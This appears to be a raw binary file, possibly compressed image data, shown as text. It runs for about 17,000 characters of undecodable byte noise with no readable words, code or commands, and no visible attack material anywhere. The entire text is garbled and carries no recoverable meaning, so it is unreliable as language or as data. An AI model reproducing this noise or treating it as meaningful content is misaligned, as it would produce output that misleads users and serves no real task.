2tѲQ��@E�|QcǏ 7�"�)� ]Z�\�rĥH�&��I�f�.�\+E�t�S��D-EJ	o��>E5]��Y���ժ�S�L�J�R%��?�j�ڪ��ܹ���i7߾�B�C�@�}����!P�V�$[ȡ�"2`"�8��3W:���RH%�Xz@C��Zz �I.��R��Q�N8�7Ǩ)j�H�k���&$��b� K��.1_V�$�L<)�K*Q��dQ�]xh����S�=,ߋ�/���2�����ʢ9�Ix�l��4啑L�&�dy���<Є�L&2 	�H�DB+`���d���j\F7�ZR���&�i�����J<	%�P<Q�_�\RIY*)�U<�Ej)�<�P�ƙ,���].	A�2?��Q�$#�2�M5�̈#�F+������0�Z<�dGK@<EPB����,�H$i{�"�>�d**��q���ɒ��ŒR"	e�P.��+�h"jɳJ��uP� [��r�^�⋓�d!�cS��D%����2���A}IJ!T�y ��a\�8@��,a�vI�@�
p��"�t�5����1�R��ghL�Hx$8�I8��Q��m�N9E%�I�oH ��[?�F ����`R� �S���B���]V�2�*?3�=KJ�}MK��J`�q9���6���;i�]\ޕ��SJ	��RbR�S������*�"�F�`�$�K��D�
�[n����vI��;�5�m?qf|�nQ�n�G��r?��#�yf^&�|"53�V)m�|%tѡ�%�S	n����H(�Ǡ"W�.^��'6ቘ(�$��D*�g�嘆1�?.�6�-iz����:QV�I� @ �[�#�H�3�G>���/&S_AB���K�E7�'�n��@��E��G-��")���b����  ��4�z �@`Mr�D�E-v�`�)��	�d���Sa�g O�D2���LBI��EA��TA/�1��*��1p�R��� ��pp��3
b,���֨@1\Y8Jqfi�/��&Ͱiyc1ś^�O�n�d�P�r�D���E� ���:��R�d�$D��Sb����M�����	6�I�ӊܒT�JP��   �����H�&t+Y���)e�"� �xACM�� �Rrd���XK�Xk�|�'@w
/�lI��!�%$
B\�RQ�]̼&�.q�uP9���1 h������U�61%YmI���<����V��Q!�P�2��)�2���CIh���Ds�S�Vє�\bd�1E,~�V� ^�7�ɒiHD)u��^z����3�r�n:e�B����3!T�Bpl��:��*%)���}� < ��اy��C/ł�`�_�QZ�ԠI�mC�pV�U��h��PE�Z4k��BB��"�c�^ :��t�εL�V�ui��Ai�`���dka�c�Bo��X*P��H�;gY�?��
��V]ߐZ�pl��}b�"����(�*�S����p]V��"WM� �E1��U[)�0�;�r�@5���?Rw@V�H��pYK]��,_A�'8]�׃�����d]�*��q��$���H����e��=�[�Cո<8�"�2ʲ�ü%+p��R��Z�[�ċ̹�Ac�/3!��&�� AIkl����1l��4:&z�݄��1&79��'"�����bg�����a�F��O���Vi��V�������r�0o�|紊ZY�5���u�c��&��	�Sѧ�1�Mgc H�;�Ώ\�w�j�=X%:tHT���z��(
N�z�>�l:�!,�b�܉��O�0a�.k�]w2=v	�-��� ��6�])M�=мt.�g#�I���򦆝�{��X�hi8�  ��ҵ�V���aS����0ʄfI��c�{�!�HpoS�˄�H� ��U�]I/��� �$(')e��UʾWbϯ�9��	��?l	l�#���FN^��Y���+�1ݚל7�-<�, �93ITt�X����n�K��雈7��z��P�7�L	,O$�� 0�W����]ho���ڶ�m�t_���L`�n(z%-RG���9#�h�<#zP(B0]�G^�.ߒ��A"�&3ǋ�A�2���P�n�`���=��| �7cȺ'�,&��ރ��k�J �X; f� 4H�1c���7�����L8�+��r����ʀ�D*<������0ahԶ��ꚏ�;���I�������A�ӣ	w���,��K-��R�O�};��8��5Z	�X�������!O�)�[��˻t���4�.�Z8<g��X@��/8��9a��ɫ�V��(B��16(�ȉ
��hL���?�P=+D��BW�BЅO�0�K@���,U3��C�1�a:�X(>����z{=�{��S���H��z�b�?�$ ��ꌱ�����;D�c0�J�5E�Dw�Ľ��0�<N�/!�ҫ&�8�G�J��V|E.D@#��95��@ x���+&��*��{C����q�p�g��+�%���(��lǐ�����t,��6�c�wtGV���"�9�GKpл�zT|��&��[��{ �� T@���%y�pȂh��  GtD�z6�����74@��!�q
�[���KI�t�$���F����8<6وA����<��Iw�+M2F��<{|�N ��Xʨ
;J�W�X0������J��L�=uz�u&�Ů��GU �,´�1� ��ʍy���_���0��b��`���ɘt�t��>���^`mS4/P̞ a��K,�,J���t��h�2ܣ��B��ܬ*�^P�uZ��������)-��8��Ό�����[���,����$N�(����X�El΍h9s�a��<�P��//�[�ĝ#�{�àLŀk�?�02kӅ�z��J��M����w_(�Uq�(��)��6Pc�.���ݔ�mqI�����@�K�ޙ�E\�H-�yDH���sp���lP��( NT�����D�2E��G�y+��Zx˩<�Ӆm(�H�OEJM�@�d�JK��#= h���G;����DP*��+��9��K�o�R����H�p Z��Zm h ]�U)(�0��H<�VY�D�( ���<2i���x,�1�+�����1#�E�/$��9x��8%T��6��T�@�Z�Һh��&���R͘�|y.��PIy�9؄IH�;؀(�"І"(� X؅�� � ��Xb�����X����lP�=��A�&���V`�~3'��Mk�Vl���:&1�uH���r$�s�1� PU��w}Wk��q�0�h ���"����%B4�0V� )� �u b�ډ�=؃  �=� І���f�J �!E7R��	�(�B��V#�T8Hk����$D2�}����L*���&X�Q&Ю�\8Pe�K��M�����o\D���	�%��K؀fp��-X��XL����L( L [ܽ�0(�(�K�S����=���N�A*�[�L���M­��L�1L����ů��U����.�}L͐�ȸ���\�8���%]����لS؀��X�(����ۉ��([ރ�Z�  �[��[K�G�-�8b��3�8Y��HH�P���u�o#M�|�J�I�u��-R��
��70���T�m��|ˏ�/���FiYߍ�|�Z��c�UmІ�U��ڍ]ە������݃��-� a����]��&hZ�O,��ѝ�c��v��/�ሹ�H�T�-R����< 5`��+F��Td��vƼЋP����%D�yV�Zm����Z'^bL&�5� Ƅ ( �P6`b�.~ O�1�X7�c)<^*�`�8$#8�j�Q-����[�8f$��`ŰT� U eȼ�+����'��P��B>d�ɜ���ڙKX�f �\-�&�d�����]��u^gb�b/Y���Ę&{fJӫ�T��y�Au��(\
J���I�E"�V��f��*U�8 ��>��K�14�`�]U���P�f�XdƳZ<��I��]�]b��ݯ���� �bM��w�Z��Ƽ�U>�/�فǰ���[�6x ��e�.  �^ຜM�`��#=���c���ޅ;��eЀ�s�i6Z���yN$?������P�t��%� vi*�kw6`�`xp�9] f�]�*�����I�y�.�\V-@.�]6hT��V���N��,.K�"%�1H�M�H��H4x�#�f�����������EL>b<І gۥ] �dQ�k���`���v�i��L��&��,h�n�g��L�>�LhjT ��j�P-"���>����Ԗ��E�@C;V�U�ek�|Lf��� fx �����^�A�l��_b0b'nb �n���tfgR[Q�����,. i�պR �z&�W>=v�Q�Q1���m�>A��o��o��o�ҺQ�U �1Bc���c,$�c�R	�����O�WH�f�d� f��ngb�䚾]^X�El�����8e�����qM�q����Lj�h �����e9�֫X���H&Q�X�`��<ﭱc6 �i�M��f� �&?�DΎH�e�L0�(.gٝX��Zw��+�fX�u���/I��qB9�S4��H�)�>�Xxj��<�����c8�1��^�Ggmܚ�U`X�F��ֿ���2߻(��`U���Іڍu��w�e�_(��:/[��bg��P2�hYH >G�c�L��w��Yg � hN��u5Z4��$a��Y�e�F��JP@�J6���T�1`�˲a�.��0�L�NUOc8�|��4�w�^��iح��Nn��s�z+����b�,>��S|Q;�qf�q�À�^x��vD�Q�/y<y4�o.SqG�@ �t�P�}�7��P�y�Ƒ�Ɉk�+l����u�Os쿆��Mq+. Iv� gȏ��nm:ȏ�6���q?G=�����[�&����x-"1M_.yP����Ypy����;��K䮋��P�@��Or��Ϝ�����u|W�gg+�is�~�w <p�̷d��;�h����Ǥ`x /cqH�>��D�@G����%���N #\B��ti�
��d�a%�#�S�p
k��[B������߃7B���P+U�)>��dsS��:���m�
-0�(ҡ��XHl�%�k����J(ܰA
V�
Kp�$��H y� ٖ�"�K.�wqu���T+K�N�t)'N�6�9�Ճ��G*)��?����0����Nq�����gY!q`F��T3?ŊeSg����L[Q�D�*�D��¥�6h�G�)�p�p]
.V��$�Ck�;�X�d�� b�m�� 7\�:1ě��B�6	��!�I(��d��ك���@�D�g'	��C�ET�,��0BF���H�-�C&����������n
�O��1�-WTsKI��PRa��RQ'E��2	)	���%�\�,�d�G�X��+Ƥ �-b�p�6	����(
�5�?����C��
b��d��x�H�����)�JCu�hD�(�
7Ӥ�
��訣@�!#3��4� �|B�o;�C�+���\QD&et�L7VNe�Q��� eXb%����P"\�r'�z�D��?�` �
4� $�Ե.�ː��UR`N�n�@4hR�.�(A*Z+����/|~8�E���. �#8\I���Ń�K�ȴ�?�1�)�4�1���ܮ��edt5�VTH���u�� )`I'u&PF?'F���W|�K/��P.����ꮫ�b�����B�k�h��`y��ﾣ��*����?l)� H�y���
M�3���f������c�1	� ��L�\+��6%�B�O��VLb��{��?�ъx�<�_'S?����!v��?�u��sP�B�������ڎ*�

��P@Խ����4����Œ�2���x�CZ�s�=���(d�IM��T���BY)���w�ËBO3��B��ސ� ��M,�^^;	�t�	N�bw�:��|񡵝�R� ���Э5�j�]|�F*T՛P���t�G$`�:⫝̸�Zƾ��}R��t�����*�ߣ��� �?�[Ha<!���^sѡZ�@�iC����Y l�J��P5�'��?R�B�(�d�Är��b��<ls������E�W��,�W�F5�Ðe-�t�X"����L0� A� ���p ���D���I!\�,d���yJ��`��ܝ0r�#�+���}Hj_ ���B�|���t���$rXT�@^z�jl���$�Z1'� �R�MPQ#(�-��B��[x����? �6K�������4Lc  �H ���&$���-��"��3�T�,��� �d�3۷C��0��U5���r�����?��!����Ԛ�R���-k$�PAO2�K�Kd%�B�dtJj�4ް���-�d�z�� ��`3P��U�(N*A����2).���FZ��t!��aT�U/��w�`�8;�)q�Q�D'Q�[��l8h[�ɐ��U,5pf(�G�@��q e�akx����Kal0B��e(Ca�*�Í���K)f �R9�)��UV�*)�� �p)+��e������L�4=-Ĝ�ũb�0��ŝS*z��1Ĳe�`,��U������?� �x��ʘ*P0��p $��⠌���̘f���$q)�|J2�
��L}xe�r��$��B��V��BA�W�(�=�����~�om7}Wx7�%��[�B�h�8�%5DY�Bj8��1�aT��,~�q�'�	
� �Ӱe����ԯ����4�)O�\S��>�Y�V[���#��`��O���ЅN�1@e:Lr�!�H�.FK�����47h�~b��Q�g��#���7�����������S#��1���@A�2C��d�Dd�~U�Tz�D�-�y�b���&N�O�)�vO������Tn��@fb���m_�QH)JK&������?�Й�!�GH�4��Yk �(��}	���J�Er��]���Jfw(�B�}��! �6+��(�,����qD�/����q:T8��B�<]d���צ��R��ӱ��|M�_�W![���e��Q��
A���\/����R�+H��Y��\vo�"3�}`L��?𮗅��ڸ�D���K�L1JA�Ɲ'G��9�/��L�{��=�cQ������e�ShԵ�R�b!z�l}}��� ˎZ=~Q�k�֮�/��2L�a��ΡF��$�����C��|���ڰA�7��e~
�yf�Y5q�w��d��&���a�㼑_��ό&ߥ/�B40[2�� �0���z�������u�!���� ����t�J<[vl��,H��,�A�͹ �)XѴ�1`��1D6�\(�dCt�u�9��'��-����}	� ��B,pB$h��Q��|H)�a��a�m��W�)�����Z�\��ט���^h�_��X����``�,T`�Eb`$�	t.���� ������B� >�`�)�w�4�H,�AEq�B� �zQM�?�M%a��-������џ쭞���*D�u��Ձ��������pQ��aɭ�����!,��*.T@1�@,c�LHM�}H`��%<ب ^t�+@7�����e��w)��qU�����#�$�A�F�H&.�a\B�c��'��U�B��
 (�!�׵�,�VG�_�	W��U 0���
�#.,�]�B1ȡ	���^�, �K�d+�5vF#��+hct�Nv��	!�C9�1��U�? ����- a%���%&a$�UV�.�c��'�
̆���Bp%�%��eC�F�uJ���H��X�/�\��B|$^�%,,͈I�d&�`�@�_�����/�.D�%$�ګ��T�efH>�!>f���Pe�� ;�P1%gp_TzWb�&'P�B� XI�L�W���b���@ Y�%\���e��̄F�CKv�^6'^�a�B.IR'C<c �U T�b��~�wC6�`f\�eNɾ 5�b�X*��I� ��lU&L�=�fa��&FP%2���i����g���nB@Y.d�A������&�I8'�>'F�I�B�䂈>c!�aC @{��6����Qf�/�L��x�-Ă4���L7�h*e~�S�&I��j"��"k�3��B�� ��ט�|U��&�������1ؕ ~�jh���)x ��G�C9   ��/��",��,�/��/�BT@'�B)Ȃ*��IX�*\��*D���C\B/`*�0ͅL�ΰN �h
�|%7)\�L�-�AlcD`"k�B�jJ�?�������G �l1Ղ�)�+ 0ԁ�f�^<H�E@�B�i��a^�Ý��| )̂��B��a�V�EX��£^B������V*�p�De��&�������N�7�B��&�ҫ&!Fb܂��*d.VZ%2,X12�Bâ�-���^l��a��Y�:��V�V�)8'�d+ʆA\�����2D8�`H,��B�����B8�����c��AT&�R�:��9�c�)��!z�jf��6,�:�'�@b<)�6,���-%'�B~~עX�1pB=ul���F��- x���G��݁ Ѭ@�
W�ĬB�l4L�BLB4�?i���,�*�,죧���|HО���Dm�QQ|F��L�à�.�\؂��둂B�r.bal	�j^l��ĢH%d%�.% '�.%X�'x����0(�0$��&��m���H�ʮ X� �h��,���?�B@4�F�=��=�R��͊F%�k��crB���N,|*���ȺM��,n(�(�BLA�� �BT��� H�>0����B�n�Dp�/\�����ޭ�&gH�-�4��E3(D3X�\��(/��B���[)�R�6D�TJ������)���'�g����o���?H�$��B0�T�B� C`1�M�\cb���%��G0gS�1��`p�O�/ݖ,t*f/��V�V��rh�6/��0(�B�(.���㖯*�H�_|���C4�k8��l�dƢ$�'<����#h*+��q� KG0���������eb�$��PohNuD�W��!������̌%p��!GBt�?��!����S�,�k����I(��C�"�h�_1*�M�@+�M6P�p������('��BdBN��/��A�q��q (4ɨ��H�t(D$�[� װK�pP-�s$*��鍯*D�;�:��J��I��< !M�2?����rgd�5�s$ 4���HGYC8�3	ү�Q	$ 7��/�*O�?t4Ct4��?�B冈&�M08�rJ�t;k'�,�$�?�`=O��[�5L�0��B"O�����51�Q��H%�=�����5Q���U^�R]�*�5dG6M9�8х�r*���Kg,��e�!{�P��h�Q�4E ��Z�E�EE�	��I*pBhP�d��d�rX��I�Ae��Y!�2�9!�B�qA|�0(\�'��D��t[@p�&P�^��t�O3�0p�p@ר*��<�dw5p�w*��o��B��1P�I0M�P�Gv�r$8G X�?D��ucB��u�uMwukCVBЁ���$ w��7���Lv�BdLgp*�6�/Z7
4/D(�Y@�xt'��u��v�;@�����;�o{�?$��'�����¯A���7b!;�G8�xjǌ���[�]25���=�4����/9�5��d~��2�"֫X�+�B�9���G��{9����� ���[p�H�?��X���Wz�oCdj�e�?�������B,�t�����^�P� x,zA��Ǻ��4-� ��Tal�po^�R���'qR�Sw�535�YE��d7&|�-0����-�:�W��
^sK麔'�+D�s�?p�tߵB�6�u�U�7Ё;	��X����{T��B<���$ƣ%6�s4-�Bp!�X4S_���x� ��Vxٛ0�O�b{�/ephS����;��M�:���p��tX��x@(�A[P<�[��g;Pj{A�g?<-�DS<G1=E��ո㑳EAh�C�<�;�t�|���Z|f� ���?�~s�N���|���q}���Ud��m@/��CQ��;��3=CL+@�{���c{��<�g*�p�N�1���&u��-`3ЌJ�A%������<$��F,��|�/�5>����D�~B^ױ��R����HMDu��K��<(`�|K��K��{r~2~~�����u�u���rHA�K��4���Tky�W{/toW���4�>���o����k�&����t�P���G@�U����g����)�4x!�*#2D�0�?d��q��ҥ����x�'J�2m�����l�oO�=�P��8Q��H��6z�g��	�6u�jT�O#A���	M���*��.#F�ݺ�ɘŌ�4v��S���6}J�2L��,�$f�����ke���-(聃㩓)W���Si��t~�����6 �[��]�ȑ�G�q3�E�l-�{��]`��V���߃�=,8��e�ө_V*[(d!5'C�-�H�b�eŁP��jt��c\Jt�~�[�V_��9�"��0�������1А̨8��	ɪCH�	-|J��"$�6h��Z�b�2 0&�]XQ�P(Q�I��$�LB)���� ^�LJp�$�a%����h�(�c#)�.�!'�,Hç� h����˄^(c�2Z��	A�#�dV*�>�D��.�l���=��˂B  mrR�\P����1c�-�R��q����-�y�)�l ��*��V���aB@ ��0��NV輤�P��$Tr�3?2
�	Qb���I���Vx (�$<j��xb)M�%�[����h�K�:,�0p� >8�묤]yi�M^v�?1p���
��� m��(i�X���1�X�kýR��:d�m*��(9�S ����e���&��QJ	�T�Ԋ� 1����1����i��itQ)�"S���p�c��j�����!N<�$��'���N�K�T�A��%� e��� D��cp��5�l��x��~�J��0�>�I�d�?�� dB��#K��w׶xX�H虠���&<�A�#��D���⠹����5�|:��؎V��ܩ�(�d>X�� �>�N�������?l�� ~E��hVZ���<�1�b�x��X>D��?�@$ax��P���Y���+Dg	|�hO޻ώH���a� %`�6J�$��G��@�n)L�B�,$�+�,h��Ds���p���d	0��@�[�#�hE'r
^bO��nj��Zt�>�[oB�L�av���1�a�i$�'Q��2�pLF@"�J��	�C���1�	��PV� X|�y��Z����X��NS�b+�EJ��!`�EA�Ą?(��qVЌ}� @����8�I��#	2�V��J9Z��8,0���"�n�p:���9@AG���I�0!+�,N��$� �b�6�u�QT�D)�§Pʭ�=�%_bBFf9�Wh�y��D��4��x��%��)pq
V��"�0�� �����B�!����f>�"<��.��K�FMF~a%�����Mq��rYA���+����?��������%X�����69�����e��͸C��x�+PV��փ���ȨHE^ы ���D(^�W\"	� a�^��X|qAX��l.�.u��V�ބ���t�N���s��)�PPT#n�� A*��Ihf���HN�{��h�����ƆHոB�4��EJq�A0P�-E� ���-x�TH�M� ).��I��#�@�?l�_���|�b���2%�3+�Қ�#�S����A��\,P��S�B�*�H`Om��I��Z�����t4�R�8z�^����*r�U�M�����*AYx�#@ED���[@���n(�(��r�]�	�2zъ0�h�a����g.����J����n6�c��Y��¢�@��V�H��mt��'��/ۢbc!A�6��HH�1L�0^��� ȓ����,w��E��6�T� ��2���n����EB��\B���1x!�r� �"�5�IM)�i��iK&[k���@��k�;+�� ���#���*;@)�E)([^�k�#H�j�����^5,Q4V�f�0 ��K��1D�eT��岡���?V!�H#�f��+F��yaA�4Bъ���pr~	���Х!�A
؀*����������0L�ա��rD�4{z�4|��JXpWu�"Ό��[n8j�@�a oT�*g��$ZA%{� ��Ş�-'���(E)j��U����+E���` !��O�/V,��r̀ڼ�n����o�1Ӛ�4�) #�%@ @�z/S��a�#��,�|�yN�%��m��n�1�e֟��<K���%/�@
�.(0d
R�J<	R����]O����H	R@yJ��E�E��
R#͸�A��IU�- ~�X�� ���~�@rs�[3�  ��	� �$F촑I�¨0*H��oK]�
"DDᄊƬH�H�#t9$dxC�l�I@@2"3"
�*nl!�˯��%����@�h�����J �:� \ ��	�f�V@��iL�r� `!��
^�s�f#�B�^�{�A<���b�� Z��\�H�x�� &�-�wr���
��)n/)z�:�N"�k�y "⒌��`��-D����	D�)�B�z�|�t@U��\>$�<K�$���F7`��(bB��d#x%���tlz���eA��b�"�hP 	X�Ɣ���� � ���Q|����xg  #�&� n!��!�-��^�"B
��L�J@�B���D�)M�h�t(��B�`�E}�<����&Ɂ����ˀ�b�"Am�%�PX�!�@� 4�v�������hj��	ȍ���1��	@@� !f���9�n��`.��G�V!�R�b�o��*R@S Q[�d�Y�)�X*��"�\���	7 ���L���� ҩe��$ ^A'A�f�>B���
]�A8 �`�`���!��	D���<�	���(!T�%�q��z�z`2= * !6��$�kV���b4��
Jt���� �@Z�����b	,@��z�Ȁd���5	B0� 6QW �P��(��	b(�L�(�`.�c~4 P� "�	�$�+��b� j(�� z@4A)&�Z�S*��H@w� R� t����S����`T�@�! 4�s(� 4 B��A�&� 4A���� �(1�� ���'b�	�Mc�� !� � ,    � �  � �	H����*\ȰaA���'/�M�^���
�@#��ԢB���2�է�6��#F.�r�ԙI�:���b�*e���@ !cJ�J��ի�h�.Z4P�"uK�ҦM�}p�	8�0�l�L�\���߰��<��D�����,)^lɗ�S�:*􁩋"D���!*�ϠC���ǿv�sU6�Y�4_z ��I$���tV`�L���D�/���/)_����J�#P�T�S!���ν��*LG��8�^J�������A��w{�˺h�)Rq� 2ǜQЩ@R@��S+���,�t�@ �s�wfX�	�N8�	ke���?�}�Q*���@=�!W-��-����p�p�	q���.�\�?.�J)�Ȣ�)c�Ԃ4���(BA^����x��(�Qb"Z���G���"}�H�.5�fW����pB"'P�:g ��Ճ&Ta�� p��bVzU��WX9�C���"�?-ʉ=x`'�6�II������? D�*�A)�@+A���DH��i�V�wZD~��A8�&*�8�,�� ���#z��$�D
j�*���*����R�fy%A�  ���+U�
��@�L"�y~�-Z����-������'5����%q��J�QJVʓ[�Ae'  �����@�^h��4/�i; <���Q�@g�4����p����6�����Z��P��A��N��,��%�5���e��^V_��3�g���?&q P�*�0@
����"z"гH^���7��)�h}�? ��Ú�yA��ɶ_o��?��K��Ӱ@s�@-���^�e���@|>����������BT�@��|���9���a4�L����s�uS��-��ÁGs��t����$�H��$�)�x���$�]�9н���U�s]1�$x��E���Q(&����E x �f>�n7��� U�Hďj�_�$�x�l����w��1πC����.�m����&��qD ���@�ב�� ��6!��Ij�3�	��B%�jZ��V�<��y8�'
�/�jM�"��j�qI���O$#��	Ώ��;-�pPUS��T2�|@e�E=Ҹ9�q%`?4����QE�餷��I��~��\QwQ+"U�K诅�����H
�C��@$0
3����ApvIL6� z����Z�#���� �� �ȸ�XHm�wANsr5�}�W��$B�g�z^H�����>��`�m�T�\�'���gyI*��Mmr|��{6a;�ql\��ҙ�%=)r.T 2�z�SC�YW�9�M�/~Χ�Ħ��-@�����'�h7��֏nw;��
@H��rFƮF��Sq�I�e�
l�۞�����3m�@Z$���T�=�b�FE��8�:�9������y�ɶ�L�R* ?�B��>S��!����j�Dufՠ@r
��NO�(�p�4T,�������?�B@e2��_�C�� �3�a�E�����t�h�{�5�� �l��G�	�C����φ�c����|q���~�B��ک�˵�/d��õ2�h��'RP�Z0�$e��7)��v������@�~L�Su��h׌ݝJ`�������h$��EK �IA*n*� ��.[�x��j��e��vq���
�N!@v37@&�*[y-a�����씚訖�V|J%A�gS#�H��������?;#H���.�J��@�B�F�3��E8^���F8�!�?��^hXs��4	�^d��Jqv��r~��_t
ɖL�\#���	�C	!����D����K�ZPO�h�$Ց1x�n*���%U�P��?��Ux���Ǚ;�����t���Q�פ¡�T�f�3}\^sf� �:2	Jb�S�o�he���f�m-q�G��啷�%t� ��]W!�ᰧ�h��Ա�x���"�/�6˜_�ޅ���ٞ�YMM�"�"f��8�>���b1�;���������$=�\@���1�V�e	�f�Dȿ���:zϽ�V2D�2�laڕ1��[)�QG<*�9�k�o����kIK�`����z&�LXt�5h�؛�c0��In����Mn]�"��k�6��$��rH�HK���B^���3w㓧��;����a	�,P`�+O޿N�N�I-7'Z��-�'�]>���CnY��mO���{� �]���2�zm��pw�*����uK�q�ml�_��cѥ�`[�B����#Qu�-��E����N&�P�0Ƴ��0� �����G _;o�$�t�뭕Y��;.���LP�#Lö8;¯�5\>�� =���sPT#s6��}OCT�E+F�8[�T��h�P#Gu�rԀuY3|��o�$:P"��"�s�gV�J�}�M�D��-�}D~R��;�|�n~�H�3	�C��h�x��x"[�1#5 We��ʧy��7���3�
'Y�4;	hP���>���?FuT��$/� �D93�~��)���~-�r��x��6�4"Z�#k��[ ��m�A��p�cs\4�gq��V��>��>o�_J�zE`��Z�k�7l8`���8�1�W�1a�C0�H&��兢77��"�z5H�{dY)�}�À�ue��z�`�P]x�+�ȁ�E���~���x�7�\D}�&:b"����"r�0�W��3(' _X��-���rcV�3��` �nx���r/���Ä*��1�l�r�s=�̥$R"3E�vvv����G>�p b4�-���.4�V0�+��e+<���0)�9րf�`����Y�3`q�)(k�V7բ�(��F�M-�"HD1Y��q�M�/�:�-vWTJ��`?�6ҍ�H9Q�e3���x�@�:����ovYHPǧ��X�/�*H㕦�p�v�;F 1ɕi�+A�'Ҁ;҃T�1A�J����H��e��W��2@F�O��Q��ؔ��3�͵#��}&�^��|$� �MT�;�b �eI��Mi�-�`
��o��\ٸq��H��yٍó�e��)��L�u�c:sEP�كuCv���#h�##�s;\qմ�کG�(�� �N�v�iC5��$R���W����؛�@
�Y�.���!��EqS"@� *'�8����P
t�baM$ ��(\�u�n����zGu���U]����yRV5�� ��rY��Q5�	cڃ'�u��t��h >n�s����\Bʠ��S�m�B���4~�z�	�F���W�����F%J�٥+���_�@�'v�@�аP�p�L��+��>7��\g'�$�l����DG7)s�#(W$F!��s $gc�/�9�p�����g
�hT�Z[�dAd��:��lI�p��
o�DkW� 8m�ԙ�a�����s�%B��"�\a8Qz9���(!�g6���J
(
���u@�X�h��C�˩:���Q��P%k��
>w��Z�ޤF�ΐA�pD)�탚Unh$[�L��g��4#������!x���\�C���򨜩Ct��:��5qydx�p�<�s9_+�ߺ�������'��z��H�<�x�0�����=��9�<���D��i��^u�
J˴@���x�\C�#���ҹy_hj�\�Yp�	h!E�����zDR��D ��(�5�`�����U���0�$7Uن����7��L@@ ��	� ���	��
�ws�>5q����	��"4Q1�Ke�?z7D��ӫ�.IH3��C���YX��b$k��&��������
�;�Y
�c��P�\T���8� �&俗�c �	� q�k1TP�9.p4��H"�z��R��&�f���f-�R=����=&�&����� �
1a�|AIX����� Q�p�̠w�
R+���|!�і�EE��1�$B$B1��K�#Z3�H=��,���	K�pi��!*�$��@��� ŗ���-Z���J�p|6'�����5	 ��`�sB��	��[a��tA1$� �Cq.��$q�Xg�=;�oZ��������&��#P�����;H��q��{ĕ��Tp�J�
һu � �RG���ɸED��(���1�C�Y�Q��a=6�����-3�[��j��������u�g�x�0 �maQ�Ō�����\
� ��|�5w�����������
� e|@�ܛi�~,,[@$:�}����^��9���&��8��	Ԁo[��c8m$1���	},0��x����=��a�(ҹ��oH|;^L���� +�X���ʲK^��X��i����+���
����|Ϥ���6�x	���ʱ�Wΐ	�k�I���G����;���й=�:�1LCѶ��F�� ;��h���fT��#"���'�W��^ b��k�	�;�w���y���		��
�T��&�L�D��7M��l-���F�Ϩ�)��$�P#NW- }��٥|,4@�P���ѯ�O[eN���3|�+��A����$�<г�ۺ]�0�C	/!J��y��
��	:3ӹ�̅�	�g��&.BQѴ�%9�*`o�m�+
'
�Y�U�#D��-�Ѷ�t� ���
�PϰU׭���	�M���;��0�M�9 �	N����������
��b�`��m�9�I�Yn��U)�F����ʤ͎ףb��I˻1 WKm���	���(�ۼ�Ǻ��G=}A	�S��Q4�	�P�A��m�(�P�~5���q�3�J:Qwq�pա�9�2L�;P�&.��K�i�F�s��b�	�j����� ë��4�P� �[J�w�ʻ��pnѝ�^i�������	G|gl��^�����	.c�!���=<+�Zy%D[dA�5'����3޴��/����㵸�P�P���ʮ@�jt>��"���]���TN�$�;-Q���9
��[b�B!�&
�x�o:3���y���θ��F�ҽN� ؔ�#��u�^�蹠�L]���J�+��7_�H�`U/� ���p	?��P�ѹ�����.궖% d����f�@��&���Ȭ��X���H��1�O�=+C\=@~��n�P�u-5"jIl�pP��s��N���������`�F0��1�'��i/f!oJ���A��(�H?;��{�5\#�Z��ߴ��
1�Xg�Eo�ٮ@���@�pAǀ
���4�
��۝�����i	^ ����� ����5���� f�cʡ1����"5k��'	*���:�rE�-��6����� ]<,X����F2=�В��&����_��D1�����H�2]��i@���}��,�6W��t��SY�b��i�U�V]��+ֿZ�R�3b*g��u�2���u��_�<��SA�����$�� BR�rx��?Wim��)٧) ar��h��o������+��N�*��C��.E���O�H�e[�L�^����g�H�n]�ԝ��]�l���v�[�r9�
���[�v	���}�;vX�՟a��&׮r(�&(��8{4�RA4FB��h���Z�RZ	q�H,�ͷ�ŵ�ڌ��Y�m>�%��D��ʗ����U�+��U��$�Pt�E]�:i��E#,��>N.�g C���3�����6r̠�
�	��rEAZ:�ȣl��i�(��x��I"��� �<�'���ĒH(�ĪHUd1(=RJ�d8K!O�a快����]n�ēJ|QE�R&n�$�CJ���-+�
V.�n�/e`A�Lfy����t�$�dT��$CA�,bh��BKi��,D�N&��5�HI�7�$��N8�$��)���zN�O4�gTY�Ġ����*_<i/�U����J�d�I��,j�ʶ~�k.���I �l�>z�Al?kD�/7�'Ν{���D3���a`�%�t�ԅpT�����w�D/Y��I4��<��&�Z��e�6���Y�f�S��$�P<Q�_����Z��Ъ����A�/-��$�1�}�>hE�bv�� k#���z�l�^�4h�V��QZ@�o<>�&RE�v�I�I/y5V�J���0��Z�(x�7��~��eN���U|�ź���g֌�,�!g�d`�r�]V����|�'d��k���rKh�a���[;1�=�:4R X @i�@��V�;�\.7��zs�����N�Zt��dt�(  *6���"G���K&��P0�;���?h�����HI
�.����,IN��Ìh@���0��U���e���/��K��W��,1�����Y�?0���$R��opr;�����E&�Ԛ��axG	_*>��D�!�H%��K�����?p�K� �������*� �'H�`K}-{�j@'�@���C~���J�R��?��/^����+bt	�  �  84��Ѹ��2��z�M�jy�%8�M�T�gPn ���'^#��<�)��V�fIL^��À@§���S�*�Ď$"���QAd)KLQ l84�,�F��%0��'S<(4�T���Y8C$yZ�Z�Q�br�)Ct��Pj)��W&��s�3-���8�
��/�
=_r��]�/@�P���-~9��N�f���A�p�� �H.ބ����?�LG1c���I�+�y
����x �N�FT��?���nnw����_��D
�s�����	B�Tl�^�%86��ZB+�x	ƺ��eb�q�3�����JF��z|k8g� ��|YYѺV� AHE�
4��#��ځ�U��a���l�J*X���m�b�B$��&���MP������~%���(��Z����C���ސX�
FFP����@��e= |�ڪ�<�T�%�P�,b{�	���Gr_����䖖xnu�"�(
"�����J��%l�`�0���}�f��^������=ǉ�������x��TXJ*0q�wL5	V�'C�!V��H8�A��~œ�}#�aW��Y�g��������	H@�DqK��I�\��d�;cJt�(��E
BQ	M~��A�������O*���I
+y+�%8��MdS��g��Z�T��đ�z��eq<ѡ�bvx��A}E2��%�g��-�8�$٧�}6A����L.@39���A�FK����b!�
��w�ie��	$�%
r9��ո�	��z��P���d�������o�<��-��"��S�V p�d
